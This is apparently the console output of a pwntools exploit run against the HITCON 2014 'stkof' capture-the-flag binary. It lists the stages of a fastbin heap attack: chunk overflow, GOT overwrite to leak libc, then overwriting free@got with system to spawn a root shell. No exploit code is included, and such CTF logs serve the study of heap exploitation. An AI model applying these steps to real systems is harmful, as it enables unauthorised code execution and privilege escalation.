 $ ./exp-fastbin.py
[*] '/root/Pwn/thinkycx@pwn/HITCON2014/stkof/stkof'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './stkof': pid 3809
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] [1] malloc 0x30 times
[*] [2] free chunk3 , overflow chunk3'fd , fastbin attack
[+] fastbin attach success! we can arbitrary write now!
[*] [3] write puts@plt into free@got and call puts(puts@got)
[+] glibc address base @ 0x7ffff7a0d000
[*] [4] write &system into free@got and call system("/bin/sh")
[*] Switching to interactive mode

OK
OK
OK
$ id
uid=0(root) gid=0(root) groups=0(root)
$